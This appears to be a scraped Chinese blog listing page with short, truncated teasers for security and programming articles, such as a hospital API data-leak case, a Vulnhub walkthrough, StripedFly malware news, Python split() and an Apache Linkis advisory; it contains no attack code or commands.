













一个由“API未授权漏洞”引发的百万级敏感数据泄露

2023年4月的某一天,腾讯安全专家Leo正在为某家医院的重保防护做第一轮的安全风险排查。

医院的专用APP是外部网络访问最高的,也就是最大的风险敞口,需要重点排查。

Leo下载APP进行测试后,发现该医院存在一个严重的问题ÿ…















[ vulnhub靶机通关篇 ] Empire Breakout 通关详解

🍬 博主介绍 👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~ ✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】 🎉点赞➕评论➕收藏 养成习…













Python split()函数使用详解,Python分割字符串

「作者主页」:士别三日wyx 「作者简介」:CSDN top100、阿里云博客专家、华为云享专家、网络安全领域优质创作者 「推荐专栏」:小白零基础《Python入门到精通》 split 1、不指定分隔符2、分隔符的类型3、指定分隔次数4、分隔的结果 split() 可…

StripedFly恶意软件框架感染了100万台Windows和Linux主机

导语 近日,一款名为StripedFly的恶意软件框架在网络安全研究人员的监视之外悄然感染了超过100万台Windows和Linux系统。这款跨平台的恶意软件平台在过去的五年中一直未被察觉。在去年,卡巴斯基实验室发现了这个恶意框架的真实本质,并发现其活…

信息安全、网络安全和数据安全的相互关系

最近正在开展安全方面的相关工作,因此就对这些概念做了一些分析,参考各种介绍和书籍,结合自身的认识,总结起来如下,信息安全、网络安全、数据安全和基础设施安全的关系究竟是什么,信息安全概念最大…





【前沿技术分享】移动目标防御(MTD)被Gartner评为应用安全的新兴技术

Gartner发布了关于移动目标防御(动态防御,MTD)的新研究,希望引起您的注意。他们的发现表明,为什么MTD是预防为主的网络安全战略的重要组成部分。同样,他们的预测也预示着MTD在不久的将来会被供应商和安全团…

有趣的Hack-A-Sat黑掉卫星挑战赛——跟踪卫星

国家太空安全是国家安全在空间领域的表现。随着太空技术在政治、经济、军事、文化等各个领域的应用不断增加,太空已经成为国家赖以生存与发展的命脉之一,凝聚着巨大的国家利益,太空安全的重要性日益凸显[1]。而在信息化时代,太空安…

【高危】Apache Linkis JDBC EngineConn 插件<1.3.2 存在反序列化漏洞

漏洞描述

Apache Linkis 是一个用于将上层应用与底层数据引擎解耦,提供标准化接口的中间件。

